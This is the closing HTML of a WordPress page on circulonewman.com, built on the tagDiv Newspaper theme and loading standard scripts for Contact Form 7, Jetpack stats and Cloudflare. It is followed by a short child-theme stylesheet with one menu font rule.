    </div>
</div>


</div>
<!--/#inner-wrap-->
</div>
<!--/#outer-wrap-->

<div class="td-sp td-scroll-up"></div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv 2014
        Version: 4.6.2 (rara)
        Deploy mode: deploy
        
        uid: 69773e1c717b0
    -->

    <script type="text/javascript" src="https://circulonewman.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://circulonewman.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://circulonewman.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-04-10 13:48:55+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/circulonewman.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://circulonewman.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://circulonewman.com/wp-content/themes/Newspaper/js/td_external.js?ver=4.6.2" id="td-external-js"></script>
<script type="text/javascript" src="https://circulonewman.com/wp-content/themes/Newspaper/js/full_compact/site.js?ver=4.6.2" id="td-site-js"></script>
<script defer type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {v:'ext',blog:'87520278',post:'1323',tz:'0',srv:'circulonewman.com',j:'1:12.6.3'} ]);
_stq.push([ "clickTrackerInit", "87520278", "1323" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://circulonewman.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script></script>
<!-- JS generated by theme -->

<script>
    
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"27cfc68a27a34919836ea1535330b01a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://circulonewman.com/wp-content/themes/Newspaper-child/style.css?ver=4.6.2
body_size: -180
content:
/*
Theme Name:     Newspaper Child theme
Theme URI: 		http://themeforest.net/user/tagDiv/portfolio
Description:    Child theme made by tagDiv
Author:         tagDiv
Author URI: 	http://themeforest.net/user/tagDiv/portfolio
Template:       Newspaper                             
Version:        1
*/

@import url("../Newspaper/style.css");


/*  ----------------------------------------------------------------------------
    Your custom style.... here :)
*/

body .sf-menu > li > a{font-size:14px; padding:0px 3px 0px 5px}